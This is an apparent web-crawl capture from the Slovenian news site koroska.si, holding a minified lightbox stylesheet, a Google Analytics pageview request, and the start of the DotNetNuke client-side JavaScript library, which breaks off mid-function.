span{display:block;position:absolute;top:50%;bottom:auto;left:50%;right:auto;width:12px;height:20px;background:url("/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/images/icons.png") no-repeat -28px 0;margin:-10px 0 0 -6px;padding:0;border:0;}.smbLightOverlayWrapper.modern .mainWrapper .navigation.prev{right:100%;border-radius:4px 0 0 4px;}.smbLightOverlayWrapper.modern .mainWrapper .navigation.prev > span{background-position:-28px 0;}.smbLightOverlayWrapper.modern .mainWrapper .navigation.next{left:100%;border-radius:0 4px 4px 0;}.smbLightOverlayWrapper.modern .mainWrapper .navigation.next > span{background-position:-28px -20px;}.smbLightOverlayWrapper.modern .mainWrapper .navigation:hover.prev > span{background-position:-40px 0;}.smbLightOverlayWrapper.modern .mainWrapper .navigation:hover.next > span{background-position:-40px -20px;}.smbLightOverlayWrapper.modern .mainWrapper .close{top:auto;bottom:100%;right:20px;width:42px;height:31px;background:#fff;border-radius:4px 4px 0 0;margin-bottom:1px;opacity:1;}.smbLightOverlayWrapper.modern .mainWrapper .close > span{display:block;position:absolute;top:50%;bottom:auto;left:50%;right:auto;width:14px;height:15px;background:url("/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/images/icons.png") no-repeat 0 0;margin:-7px 0 0 -7px;padding:0;border:0;}.smbLightOverlayWrapper.modern .mainWrapper .close:hover{background:#ce0000;}.smbLightOverlayWrapper.modern .mainWrapper .close:hover > span{background-position:-14px 0;}.smbLightOverlayWrapper.modern .mainWrapper .socialButtonsTrigger{top:100%;width:40px;height:31px;right:20px;background:#fff;border-radius:0 0 4px 4px;}.smbLightOverlayWrapper.modern .mainWrapper .socialButtonsTrigger > span{display:block;position:absolute;top:50%;bottom:auto;left:50%;right:auto;width:13px;height:15px;background:url("/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/images/icons.png") no-repeat 0 -15px;margin:-7px 0 0 -8px;padding:0;border:0;font-size:0;line-height:0;}.smbLightOverlayWrapper.modern .mainWrapper .socialButtonsTrigger:hover > span{background-position:-13px -15px;}.smbLightOverlayWrapper.modern .mainWrapper.audioItem .navigation{height:30px;margin-top:-15px;}.smbLightOverlayWrapper.modern.smbPlus{top:auto;height:100%;background:rgba(0,0,0,0.85);bottom:-1px;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper{margin:0;position:absolute;top:0;bottom:0;left:auto;right:auto;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper.positionAnimation{transition:transform ease-in-out 0.5s;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper.swipeAnimation{transition:transform cubic-bezier(0.25,0.46,0.45,0.94) 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div{display:inline-block;height:100%;margin:0;padding:0;border:0;overflow:hidden;position:relative;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.imageItem > img{width:auto;height:auto;max-width:none;max-height:none;position:absolute;top:auto;bottom:auto;left:auto;right:auto;opacity:1;transition:opacity ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.imageItem:before{content:"";font:200px/1 FontAwesome;position:absolute;color:#6F6F6F;text-align:center;top:50%;left:0;right:0;margin:-100px 0 0;opacity:0;transition:opacity ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.videoItem,.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.audioItem{position:relative;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.videoItem > div,.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.audioItem > div{width:auto;height:auto;max-width:none;max-height:none;position:absolute;top:auto;bottom:auto;left:auto;right:auto;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.videoItem > div > iframe,.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.audioItem > div > iframe{display:block;width:100%;height:100%;margin:0;padding:0;border:0;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.audioItem > div{padding:0 40px;box-sizing:border-box;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.audioItem > div > .audiojs .play-pause p{width:100%;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.loading.imageItem > img{opacity:0;}.smbLightOverlayWrapper.modern.smbPlus > .contentWrapper > div.loading.imageItem:before{opacity:1;}.smbLightOverlayWrapper.modern.smbPlus > .mobileOverlay{background:none;height:100%;width:100%;display:block;border:0;padding:0;margin:0;box-shadow:0 -160px 110px -135px #000 inset,-115px 0 120px -100px #000 inset,115px 0 120px -100px #000 inset;position:absolute;top:0;left:0;bottom:auto;right:auto;z-index:1;transition:box-shadow ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .navigation{margin:-27px 0 0;height:54px;width:30px;background:none;display:block;border:0;padding:0;position:absolute;top:50%;font-size:0;line-height:0;z-index:2;opacity:1;transition:opacity ease-in-out 0.2s;cursor:pointer;}.smbLightOverlayWrapper.modern.smbPlus > .navigation > span{position:relative;top:15px;left:7px;right:auto;}.smbLightOverlayWrapper.modern.smbPlus > .navigation > span:after{font-size:20px;line-height:1.3;font-family:FontAwesome;color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.8),0px 0px 1px rgba(0,0,0,0.5);transition:color ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .navigation:hover > span:after{color:#aaa;}.smbLightOverlayWrapper.modern.smbPlus > .navigation.prev{left:0;right:auto;}.smbLightOverlayWrapper.modern.smbPlus > .navigation.prev > span:after{content:"";}.smbLightOverlayWrapper.modern.smbPlus > .navigation.next{right:0;left:auto;}.smbLightOverlayWrapper.modern.smbPlus > .navigation.next > span:after{content:"";}.smbLightOverlayWrapper.modern.smbPlus > .close{margin:0;height:45px;width:40px;background:none;display:block;border:0;padding:0;position:absolute;top:0;left:auto;right:0;font-size:0;line-height:0;z-index:2;opacity:1;transition:opacity ease-in-out 0.2s;cursor:pointer;}.smbLightOverlayWrapper.modern.smbPlus > .close > span{position:relative;top:9px;left:14px;right:auto;}.smbLightOverlayWrapper.modern.smbPlus > .close > span:after{font-size:20px;line-height:1.3;font-family:FontAwesome;color:#fff;text-shadow:1px 1px 2px rgba(0,0,0,0.8),0px 0px 1px rgba(0,0,0,0.5);content:"";transition:color ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .close:hover > span:after{color:#aaa;}.smbLightOverlayWrapper.modern.smbPlus > .itemTitle{margin:0;top:auto;bottom:35px;font:16px/1.3 Arial,sans-serif;color:#fff;text-align:left;position:absolute;text-shadow:1px 1px 2px rgba(0,0,0,0.8),0px 0px 1px rgba(0,0,0,0.5);padding:0 15px;z-index:2;opacity:1;transition:opacity ease-in-out 0.2s,bottom ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .actions{position:absolute;top:auto;bottom:0;font-size:0;line-height:0;padding:5px 15px 10px;z-index:2;opacity:1;transition:opacity ease-in-out 0.2s;cursor:pointer;}.smbLightOverlayWrapper.modern.smbPlus > .actions > span{font:16px/1.3 Arial,sans-serif;font-weight:bold;color:#fff;padding:0 0 0 3px;text-shadow:1px 1px 2px rgba(0,0,0,0.8),0px 0px 1px rgba(0,0,0,0.5);transition:color ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .actions > span:before,.smbLightOverlayWrapper.modern.smbPlus > .actions > span:after{font:18px/1.3 FontAwesome;color:#fff;position:relative;left:-3px;text-shadow:1px 1px 2px rgba(0,0,0,0.8),0px 0px 1px rgba(0,0,0,0.5);transition:color ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .actions > span:after{left:auto;right:-3px;}.smbLightOverlayWrapper.modern.smbPlus > .actions:hover > span{color:#aaa;}.smbLightOverlayWrapper.modern.smbPlus > .actions:hover > span:before,.smbLightOverlayWrapper.modern.smbPlus > .actions:hover > span:after{color:#aaa;}.smbLightOverlayWrapper.modern.smbPlus > .actions.commentsTrigger{left:0;}.smbLightOverlayWrapper.modern.smbPlus > .actions.commentsTrigger > span:before{content:"";}.smbLightOverlayWrapper.modern.smbPlus > .actions.likeTrigger{right:0;}.smbLightOverlayWrapper.modern.smbPlus > .actions.likeTrigger > span{padding:0 3px 0 0;}.smbLightOverlayWrapper.modern.smbPlus > .actions.likeTrigger > span:after{transition:color ease-in-out 0.2s;content:"";}.smbLightOverlayWrapper.modern.smbPlus > .actions.likeTrigger.liked > span:after{color:#ff3939;}.smbLightOverlayWrapper.modern.smbPlus > .actions.likeTrigger.liked:hover > span:after{color:#bb1919;}.smbLightOverlayWrapper.modern.smbPlus > .actions.socialButtonsTrigger{left:50%;margin-left:-24px;}.smbLightOverlayWrapper.modern.smbPlus > .actions.socialButtonsTrigger > span{font-size:0;line-height:0;}.smbLightOverlayWrapper.modern.smbPlus > .actions.socialButtonsTrigger > span:before{content:"";}.smbLightOverlayWrapper.modern.smbPlus > .socialButtonsWrapper{width:150px;right:auto;left:50%;margin-left:-75px;bottom:45px;z-index:3;border-radius:5px;box-sizing:border-box;opacity:1;transition:opacity ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .socialButtonsWrapper > div{margin-bottom:5px;}.smbLightOverlayWrapper.modern.smbPlus > .socialButtonsWrapper:after{content:"";display:block;position:absolute;top:100%;width:0;height:0;border-color:rgba(0,0,0,0.8) transparent transparent;border-style:solid;border-width:10px 20px 0;left:50%;margin:0 0 0 -20px;}.smbLightOverlayWrapper.modern.smbPlus > .modalOverlay{background:rgba(0,0,0,0.9);display:block;width:100%;height:100%;top:100%;bottom:auto;left:auto;right:auto;position:absolute;opacity:0;z-index:3;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper{padding:0;margin:0;position:absolute;z-index:4;top:0;bottom:auto;left:0;right:0;height:100%;border:14px solid transparent;border-bottom:0;border-radius:5px 5px 0 0;box-sizing:border-box;display:block;overflow:hidden;transform:translate3d(0,100%,0);transition:transform ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > p.loading{margin:-15px 0 0;padding:0;border:0;width:100%;text-align:center;font-size:16px;line-height:1.3;color:#666;position:absolute;top:200%;left:auto;right:auto;bottom:auto;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div{display:block;height:100%;width:100%;position:absolute;padding:20px 20px 0;overflow:hidden;border:0;border-radius:5px 5px 0 0;margin:0;box-sizing:border-box;background:#fff;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper{top:0;left:100%;right:auto;bottom:auto;padding-top:40px;overflow-y:scroll;z-index:1;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper > p{font-size:14px;line-height:1.3;margin-bottom:10px;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper input,.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper textarea{margin:0 0 20px;padding:5px 10px;background:#f1f1f1;border:1px solid #c4c4c4;border-radius:4px;width:100%;font-size:14px;line-height:1.3;box-sizing:border-box;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper textarea{resize:vertical;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper > div.error input,.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper > div.error textarea{border-color:#e97f7f;color:#f00;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper > div.actions{text-align:right;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper > div.actions button{text-transform:uppercase;background:#a7a7a7;border:0;padding:5px 10px 4px;margin:0 0 0 20px;border-radius:3px;font-size:14px;line-height:1.3;color:#fff;transition:opacity ease-in-out 0.2s,background ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper > div.actions button:hover{background:#7B7B7B;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper > div.captchaContainer > .captchaError{display:none;font-size:14px;line-height:1.3;color:#f00;padding:10px 5px;margin:0 0 5px;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper > div.captchaContainer.error > .captchaError{display:block;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.anonymCommentWrapper.addingAnonComment > div.actions .post{opacity:0.4;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top{border:0;border-bottom:1px solid #dbdbdb;height:25px;opacity:1;transition:opacity ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top > span{font:14px/1.3 Arial,sans-serif;color:#949494;position:relative;margin:0;padding:0 30px 0 0;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top > span:after{color:#c4c4c4;font:18px/1.3 FontAwesome;position:absolute;display:block;top:-4px;left:auto;right:10px;bottom:auto;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top > span.comments:after{content:"";}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top > span.likes:after{transition:color ease-in-out 0.2s;content:"";top:-3px;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top > span.likes.liked:after{color:#FF6D6D;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top > span.sort{position:absolute;right:10px;left:auto;top:auto;bottom:auto;cursor:pointer;transition:color ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top > span.sort:after{content:"";transition:color ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top > span.sort.desc:after{content:"";}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top > span.sort:hover{color:#5b5b5b;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .top > span.sort:hover:after{color:#8f8f8f;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .newCommentWrapper{position:absolute;top:auto;bottom:0;left:20px;right:20px;border:0;border-top:1px solid #dbdbdb;padding:0 65px 0 0;background:#fff;z-index:1;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .newCommentWrapper:before{color:#c4c4c4;font:33px/1 FontAwesome;position:absolute;display:block;top:50%;left:auto;right:auto;bottom:auto;margin:-17px 0 0;content:"";}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .newCommentWrapper > button{background:#a7a7a7;border:0;border-radius:2px;margin:-14px 0 0;padding:5px 10px 4px;font:14px/1.3 Arial,sans-serif;color:#fff;text-transform:uppercase;position:absolute;top:50%;left:auto;right:0;transition:background ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .newCommentWrapper > button:hover{background:#7B7B7B;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .newCommentWrapper > textarea{color:#878787;font:16px/1.3 Arial,sans-serif;margin:0;padding:10px 0 0 40px;border:0;background:none;resize:none;width:100%;height:40px;box-shadow:none;box-sizing:border-box;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .newCommentWrapper.filledIn > button{background:#1287bd;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > .noComments{display:none;margin:-10px 0 0;padding:0;border:0;font:16px/1.3 Arial,sans-serif;text-align:center;position:absolute;top:50%;left:20px;right:20px;color:#747474;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > ul{margin:0;padding:0;border:0;overflow-y:scroll;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > ul > li{display:block;margin:0;padding:10px 0 12px 60px;border:0;border-bottom:1px solid #dbdbdb;position:relative;font:0/0 Arial;min-height:44px;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > ul > li > .authorAvatar{position:absolute;top:12px;left:0;right:auto;bottom:auto;border:1px solid #adadad;display:block;text-decoration:none;font-size:0;line-height:0;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > ul > li > .authorAvatar > img{border:0;padding:0;margin:0;width:40px;height:40px;display:block;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > ul > li > .author{color:#1287bd;font:12px/1.3 Arial,sans-serif;text-decoration:none;display:inline;margin:0;padding:0;font-weight:bold;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > ul > li > div{margin:4px 0 0;padding:0;border:0;display:block;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > ul > li > div > p{margin:10px 0 0;padding:0;border:0;display:block;font:12px/1.3 Arial,sans-serif;font-weight:normal;color:#000;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > ul > li > div > p:first-child{margin:0;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > ul > li > .datetime{margin:4px 0 0;padding:0;border:0;display:block;font:11px/1.3 Arial,sans-serif;font-weight:normal;color:#949494;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > div.main > ul > li:last-child{border:0;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > span.closeComments{position:absolute;top:0;left:50%;right:auto;bottom:auto;background:#dadada;padding:0 10px 10px;margin:0 0 0 -40px;border:0;border-radius:0 0 4px 4px;width:60px;height:25px;z-index:2;transition:background ease-in-out 0.2s;cursor:pointer;font-size:0;line-height:0;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > span.closeComments:after{content:"";font:18px/1 FontAwesome;color:#767676;display:block;width:100%;margin:8px 0 0;padding:0;border:0;padding:absolute;top:0;left:0;text-align:center;transition:color ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > span.closeComments:hover{background:#cbcbcb;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper > span.closeComments:hover:after{color:#3c3c3c;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper.noComments > div.main > .noComments{display:block;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper.showAnonymWindow > div.anonymCommentWrapper{left:0;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper.loading > p.loading{top:50%;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper.loading > div.main > .top > span.sort{right:-100%;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper.loading > div.main > ul{opacity:0;}.smbLightOverlayWrapper.modern.smbPlus > .commentsModalWrapper.loading > div.main > .newCommentWrapper{bottom:100%;}.smbLightOverlayWrapper.modern.smbPlus.modalActive > .modalOverlay{top:0;}.smbLightOverlayWrapper.modern.smbPlus.modalActive > .commentsModalWrapper{transform:translate3d(0,0,0);}.smbLightOverlayWrapper.modern.smbPlus.firstItem > .navigation.prev{opacity:0;}.smbLightOverlayWrapper.modern.smbPlus.lastItem > .navigation.next{opacity:0;}.smbLightOverlayWrapper.modern.smbPlus.videoActive > .contentWrapper,.smbLightOverlayWrapper.modern.smbPlus.audioActive > .contentWrapper{z-index:2;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .mobileOverlay{box-shadow:0 160px 110px -135px #000 inset,-115px 0 120px -100px #000 inset,115px 0 120px -100px #000 inset,0 -160px 110px -135px #000 inset;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .navigation{width:46px;height:72px;margin-top:-36px;opacity:0.5;transition:opacity 0.2s ease-in-out,transform 0.2s ease-in-out;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .navigation > span{top:9px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .navigation > span:after{font-size:45px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .navigation:hover{opacity:1;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .navigation:hover > span:after{color:#fff;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent.lastItem > .navigation.next{transform:translate3d(100%,0,0);}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent.firstItem > .navigation.prev{transform:translate3d(-100%,0,0px);}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .commentsModalWrapper{border-width:0;border-radius:0;width:400px;transform:translate3d(0,0,0);transition:none;right:auto;left:100%;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .commentsModalWrapper > div{border-radius:0;padding:20px 10px 0;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .commentsModalWrapper > div.main > .top > span.sort{left:50%;margin:0 0 0 -21px;position:absolute;right:auto;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .commentsModalWrapper > div.main > .newCommentWrapper{left:10px;right:10px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .commentsModalWrapper > div.anonymCommentWrapper{border-top:37px solid #ffffff;padding:5px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .commentsModalWrapper > span.closeComments{padding:0;margin:0;left:auto;right:10px;background:transparent !important;width:auto;height:auto;top:9px;padding:3px 21px 3px 5px;border-radius:0;font:17px/1.3 Arial,sans-serif;color:#c4c4c4;transition:color ease-in-out 0.2s;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .commentsModalWrapper > span.closeComments:after{font:20px/1.3 FontAwesome;color:#c4c4c4;text-shadow:none;content:"";transition:color ease-in-out 0.2s;margin-top:0;position:absolute;top:0;left:auto;right:0;bottom:auto;width:auto;display:inline;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .commentsModalWrapper > span.closeComments:hover{color:#9F9F9F;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .commentsModalWrapper > span.closeComments:hover:after{color:#9F9F9F;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent.animateComments > .commentsModalWrapper{transition:transform 0.3s cubic-bezier(0.215,0.61,0.355,1);}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent.moveComments > .commentsModalWrapper{transform:translate3d(-100%,0,0);}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .modalOverlay{display:none;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .close{height:45px;width:45px;opacity:0.5;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .close > span{left:10px;top:5px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .close > span:after{font-size:29px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .close:hover{opacity:1;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .close:hover > span:after{color:#fa3222;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions{padding:8px 10px;top:0;bottom:auto;opacity:0.5;left:50%;right:auto;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions > span:after,.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions > span:before{font-size:26px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions:hover{opacity:1;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions:hover > span{color:#fff;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions:hover > span:after,.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions:hover > span:before{color:#fff;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions.likeTrigger{margin:0 0 0 50px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions.commentsTrigger{margin:0 0 0 -108px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions.socialButtonsTrigger > span{position:relative;top:2px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .actions.socialButtonsTrigger > span:before{left:-1;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent .socialButtonsWrapper{bottom:auto;top:55px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent .socialButtonsWrapper:after{top:auto;bottom:100%;border-color:transparent transparent rgba(0,0,0,0.8);border-width:0 20px 10px;}.smbLightOverlayWrapper.modern.smbPlus.desktopUserAgent > .itemTitle{bottom:10px;font-size:26px;}.smbLightOverlayWrapper.modern.smbPlus.fadeOutControls > .mobileOverlay{box-shadow:none;}.smbLightOverlayWrapper.modern.smbPlus.fadeOutControls > .navigation,.smbLightOverlayWrapper.modern.smbPlus.fadeOutControls > .close,.smbLightOverlayWrapper.modern.smbPlus.fadeOutControls > .actions,.smbLightOverlayWrapper.modern.smbPlus.fadeOutControls > .socialButtonsWrapper,.smbLightOverlayWrapper.modern.smbPlus.fadeOutControls > .itemTitle{opacity:0;}.smbLightOverlayWrapper.modern.smbPlus.fadeOutControls > .itemTitle{bottom:-100px;}.smbLightOverlayWrapper.modern.smbPlus.hideControls > .navigation,.smbLightOverlayWrapper.modern.smbPlus.hideControls > .close,.smbLightOverlayWrapper.modern.smbPlus.hideControls > .actions,.smbLightOverlayWrapper.modern.smbPlus.hideControls > .socialButtonsWrapper,.smbLightOverlayWrapper.modern.smbPlus.hideControls > .itemTitle{display:none;}.smbLightOverlayWrapper.modern.initializing .mainWrapper .navigation,.smbLightOverlayWrapper.modern.initializing .mainWrapper .close,.smbLightOverlayWrapper.modern.initializing .mainWrapper .socialButtonsTrigger{display:none;}.smbLightOverlayWrapper.modern.initializing > .actions,.smbLightOverlayWrapper.modern.initializing > .navigation,.smbLightOverlayWrapper.modern.initializing > .itemTitle{opacity:0 !important;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1401878179&t=pageview&_s=1&dl=https%3A%2F%2Fwww.koroska.si%2Fpicerija-in-pivnica-kufr-slovenj-gradec&ul=en-us%40posix&dt=Picerija%20in%20pivnica%20Kuf%27r%2C%20Slovenj%20Gradec&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1090462586&gjid=778379642&cid=754609157.1761977524&tid=UA-6789684-1&_gid=783504223.1761977524&_r=1&_slc=1&gtm=45He5at1n81NH46T54za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528501~104684208~104684211~104948813~115480709~115583767~115616986~115938466~115938469~116217636~116217638~116253087~116253089&z=1054728519
body_size: -449
content:
2,cG-MK9FYY32SL

--- FILE ---
content_type: application/x-javascript
request_url: https://www.koroska.si/DependencyHandler.axd/5de869a91bfcc4e8f4affe25e43273ec/74/js
body_size: 23414
content:
var dnnJscriptVersion="6.0.0";if(typeof(Sys.Browser.Chrome)=="undefined"){Sys.Browser.Chrome={};if(navigator.userAgent.indexOf(" Chrome/")>-1){Sys.Browser.agent=Sys.Browser.Chrome;Sys.Browser.version=parseFloat(navigator.userAgent.match(/Chrome\/(\d+\.\d+)/)[1]);Sys.Browser.name="Chrome";Sys.Browser.hasDebuggerStatement=true}}else{if(Sys.Browser.agent===Sys.Browser.InternetExplorer&&Sys.Browser.version>10){HTMLAnchorElement.prototype.attachEvent=function(a,b){if(a.substr(0,2)=="on"){a=a.substr(2)}this.addEventListener(a,b,false)};HTMLAnchorElement.prototype.detachEvent=function(a,b){if(a.substr(0,2)=="on"){a=a.substr(2)}this.removeEventListener(a,b,false)}}}if($&&$.ui&&$.ui.dialog){$.extend($.ui.dialog.prototype.options,{open:function(){var e=$(document).find("html");e.css("overflow","hidden");var f=e.find("body").scrollTop();if(f>0){e.scrollTop(0);var d=$(this);d.data("cacheScrollTop",f)}var a=$(this).closest(".ui-dialog");if(!$("html").hasClass("mobileView")){var c=$(window).height();var b=a.outerHeight();if(c-20>=b){a.css({position:"fixed",left:"50%",top:"50%",marginLeft:"-"+(a.outerWidth()/2)+"px",marginTop:"-"+(a.outerHeight()/2)+"px",maxHeight:"inherit",overflow:"initial"})}else{a.css({position:"fixed",left:"50%",top:"0",marginLeft:"-"+(a.outerWidth()/2)+"px",marginTop:"0",maxHeight:(c-20)+"px",overflow:"auto"})}}a.find(".ui-dialog-titlebar-close").attr("aria-label","Close")},beforeClose:function(){var b=$(document).find("html");b.css("overflow","");var c=$(this).data("cacheScrollTop");if(c){b.find("body").scrollTop(c);$(this).data("cacheScrollTop",null)}var a=$(this).closest(".ui-dialog");a.css({overflow:"initial"})}})}var DNN_HIGHLIGHT_COLOR="#9999FF";var COL_DELIMITER=String.fromCharCode(18);var ROW_DELIMITER=String.fromCharCode(17);var QUOTE_REPLACEMENT=String.fromCharCode(19);var KEY_LEFT_ARROW=37;var KEY_UP_ARROW=38;var KEY_RIGHT_ARROW=39;var KEY_DOWN_ARROW=40;var KEY_RETURN=13;var KEY_ESCAPE=27;Type.registerNamespace("dnn");dnn.extend=function(a,b){for(s in b){a[s]=b[s]}return a};dnn.extend(dnn,{apiversion:new Number("04.02"),pns:"",ns:"dnn",diagnostics:null,vars:null,dependencies:new Array(),isLoaded:false,delay:[],_delayedSet:null,getVars:function(){if(this.vars==null){var a=dnn.dom.getById("__dnnVariable");if(a!=null){if(a.value.indexOf("`")==0){a.value=a.value.substring(1).replace(/`/g,'"')}if(a.value.indexOf("__scdoff")!=-1){COL_DELIMITER="~|~";ROW_DELIMITER="~`~";QUOTE_REPLACEMENT="~!~"}}if(a!=null&&a.value.length>0){this.vars=Sys.Serialization.JavaScriptSerializer.deserialize(a.value)}else{this.vars=[]}}return 